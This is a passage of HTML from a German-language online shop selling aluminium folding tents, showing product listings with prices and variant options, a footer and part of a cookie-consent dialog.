<a href="https://www.xptent.com/de/103-2406-pack-alu-50mm-3x3-pro-faltpavillon-faltzelt.html#/12-seitenteile-300gr_m_3_standard_seitenteilen_1_mit_reissverschluss/19-farbe-grun/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3815-home_default/pack-alu-50mm-3x3-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3815-large_default/pack-alu-50mm-3x3-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="10" class="quantity_product quantity_product_103" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_103" name="minimal_quantity">
		<input type="hidden" value="2406" class="id_product_attribute id_product_attribute_103" name="id_product_attribute">
		<input type="hidden" value="103" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_103" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_103" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_103" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - grün
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr disable" href="#" data-id-product="103" data-id-attr="2404" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="103" data-id-attr="2405" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="103" data-id-attr="2406" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - grün</a>
					<a class="dropdown-item leo-select-attr disable" href="#" data-id-product="103" data-id-attr="2407" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - Grau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="103" data-id-attr="2408" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - Bleu azur</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="103" data-id-attr="2410" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="103" data-id-attr="2411" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="103" data-id-attr="2412" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - blau</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "4" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">1</span> Kommentar (e)</span>
									</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/103-2406-pack-alu-50mm-3x3-pro-faltpavillon-faltzelt.html#/12-seitenteile-300gr_m_3_standard_seitenteilen_1_mit_reissverschluss/19-farbe-grun/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Alu 50mm - 3x3 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="670">670,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_40938072" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/103-1-pack-alu-50mm-3x3-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_40938072';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_40938072', 1, 1, 103 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 103 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_40938072', 1, 1, 103 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"><div style="color: #595959; font-family: Verdana;">
<p><span style="color: #000000; font-family: Times; font-size: medium;">1 Gestell - 1 Dachplane - 3 Seitenteile + 1 mit Tür </span></p>
<p><span style="color: #000000; font-family: Times; font-size: medium;">Diese hochwertige Pro+ Faltzelte aus Sechskant-Aluminum 50mm sind für den Dauereinsatz geeignet. Die haben die beste Qualität für eine regelmäßige Verwendung, und immer für den besten Preis!</span></p>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;">Die Dachplane ist aus 300g/m2 Polyester beschichtet mit PVC, 100% wasserdicht. Leicht und langfristig pflegeleicht, oder aus 520g/m2 100% PVC : unsere stärkste Plane.</p>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;">(Betriebssichere Verwendungsfrequenz: Täglich)</p>
</div>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/149HqZVljIQ?rel=0" frameborder="0"></iframe></p></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="181" data-id-product-attribute="3349" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/181-3349-pack-fenetres-rideaux-alu-55mm-3x6m-tonnelles-barnum.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3776-home_default/pack-fenetres-rideaux-alu-55mm-3x6m-tonnelles-barnum.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3776-large_default/pack-fenetres-rideaux-alu-55mm-3x6m-tonnelles-barnum.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="10" class="quantity_product quantity_product_181" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_181" name="minimal_quantity">
		<input type="hidden" value="3349" class="id_product_attribute id_product_attribute_181" name="id_product_attribute">
		<input type="hidden" value="181" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_181" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_181" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_181" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="181" data-id-attr="3349" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3352" data-qty-attr="9" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3353" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3356" data-qty-attr="7" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3357" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3360" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3364" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - blau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3365" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - grün</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3369" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Grau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3376" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Vert sapin</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="181" data-id-attr="3377" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Bleu azur</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/181-3349-pack-fenetres-rideaux-alu-55mm-3x6m-tonnelles-barnum.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Fenêtres Rideaux Alu 55mm 3X6m -Tonnelles-Barnum</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1063">1.063,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1543088948" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/181-1-pack-fenetres-rideaux-alu-55mm-3x6m-tonnelles-barnum.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1543088948';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1543088948', 1, 1, 181 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 181 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1543088948', 1, 1, 181 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.xptent.com/3275-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/3264-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/3264-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/3275-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/3275-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/83-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/83-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/87-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/87-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/85-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/85-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/86-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/86-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/1023-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/1023-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.xptent.com/1024-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" class="thumb js-modal-thumb" src="https://www.xptent.com/1024-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                              </ul>
            </div>
           
          <div class="arrows js-modal-arrows">
            <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
            <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
          </div> 
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo-footer ApColumn "
		    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <div class="title_block">
                    Kategorien
                </div>
                        
                            <ul>
                                                            <li><a href="https://www.xptent.com/de/3-faltzelt-medium-stahl-30" target="_self">Faltzelt Medium Stahl 30</a></li>
                                                                                <li><a href="https://www.xptent.com/de/4-faltzelt-pro-alu-40" target="_self">Faltzelt Pro Alu 40</a></li>
                                                                                <li><a href="https://www.xptent.com/de/5-faltzelt-pro-alu-50" target="_self">Faltzelt Pro+ Alu 50</a></li>
                                                                                <li><a href="https://www.xptent.com/de/6-zubehör" target="_self">Zubehör</a></li>
                                                                                <li><a href="https://www.xptent.com/de/7-personalisierung" target="_self">Personalisierung</a></li>
                                                                                <li><a href="https://www.xptent.com/de/8-ersatzteile" target="_self">Ersatzteile</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <div class="title_block">
                    INFORMATIONEN
                </div>
                        
                            <ul>
                                                            <li><a href="https://www.xptent.com/de/Sitemap" target="_self">Sitemap</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/3-allgemeine-geschäftsbedingungen" target="_self">A.G.B.</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/1-lieferung" target="_self">Lieferung</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/5-Zahlungsbedingungen" target="_self">Zahlungsbedingungen</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/2-impressum" target="_self">Impressum</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/6-xptent-widerrufsrecht" target="_self">Widerrufsrecht</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/7-aeu-legal-privacy" target="_self">Datenschutz</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <div class="title_block">
                    UNSER SERVICE
                </div>
                        
                            <ul>
                                                            <li><a href="https://www.xptent.com/de/kontakt" target="_self">Kontakt</a></li>
                                                                                <li><a href="https://www.xptent.com/de/content/10-anleitungsvideos" target="_self">Anleitungsvideos</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/xptent/" title="Facebook" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCL-YEIJelsK_HYlBktFhQ0A" title="YouTube" target="_blank">YouTube</a></li>
          </ul>
  </div>



    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12248361956549925" class="block ApImage">
	

                            <a href="https://www.xptent.com/de/content/5-Zahlungsbedingungen" >
                <img src="/themes/leo_exgym/assets/img/modules/appagebuilder/images/banniere-paiement3.png" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:100%" />

                </a>
            	
        </div>

    </div>
            </div>
<div class="links block">
  <div class="row">
    </div>
</div>


<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-bottom lgcookieslaw-reject-button-enabled lgcookieslaw-banner-close-button-enabled">
            <div class="lgcookieslaw-banner-close-button">
            <i class="lgcookieslaw-icon-close"></i>
        </div>
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Diese Website verwendet eigene Cookies und Cookies von Drittanbietern, um unsereDienste zu verbessern. Und zeigen Sie Werbung in Bezug auf Ihre Vorlieben, indem Sie Ihre Gewohnheiten analysieren navigation. Um Ihre Zustimmung zu seiner Verwendung zu geben, klicken Sie auf die Schaltfläche Akzeptieren.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.xptent.com/de/content/3-allgemeine-geschäftsbedingungen">Weitere Informationen</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Anpassen von Cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Alle ablehnen
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Ich akzeptiere
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Cookie-Einstellungen

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Klicken Sie zum Herunterladen der Zustimmung"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Zustimmung
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Funktionale Cookies                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatorisch"
                                >
                                    Technisch
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Nein</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Ja</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Beschreibung und Kekse</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Funktionale Cookies sind für die Bereitstellung der Dienste des Shops sowie für den ordnungsgemäßen Betrieb unbedingt erforderlich, daher ist es nicht möglich, ihre Verwendung abzulehnen. Sie ermöglichen es dem Benutzer, durch unsere Website zu navigieren und die verschiedenen Optionen oder Dienste zu nutzen, die auf dieser vorhanden sind.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Name des Cookies"
                                                            >
                                                                Keks
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Mit dem Cookie verbundene Domäne"
                                                            >
                                                                Anbieter
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Zweck des Cookies"
                                                            >
                                                                Zweck
                                                            </span>
